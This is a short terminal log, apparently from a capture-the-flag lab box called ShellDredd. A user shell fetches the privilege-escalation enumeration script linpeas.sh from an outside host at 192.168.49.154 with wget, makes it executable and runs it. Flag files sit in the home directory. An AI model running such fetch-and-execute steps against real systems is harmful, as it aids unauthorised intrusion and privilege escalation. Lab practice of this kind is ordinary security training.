 hannah@ShellDredd:~$ wget htpp://192.168.49.154/linpeas.sh
htpp://192.168.49.154/linpeas.sh: Unsupported scheme 'htpp'.
hannah@ShellDredd:~$ wget http://192.168.49.154/linpeas.sh
--2021-08-01 05:34:09--  http://192.168.49.154/linpeas.sh
Connecting to 192.168.49.154:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 342868 (335K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                 100%[===============================>] 334.83K   317KB/s    in 1.1s
2021-08-01 05:34:11 (317 KB/s) - 'linpeas.sh' saved [342868/342868]
hannah@ShellDredd:~$ ls -l
total 344
-rw-r--r-- 1 hannah hannah 342868 Aug  1 04:25 linpeas.sh
-rw-r--r-- 1 hannah hannah     33 Aug  1 04:38 local.txt
-rw-r--r-- 1 hannah hannah     32 Jan 29  2021 user.txt
hannah@ShellDredd:~$ chmod u+x linpeas.sh
hannah@ShellDredd:~$ ./linpeas.sh > linpeas-report
hannah@ShellDredd:~$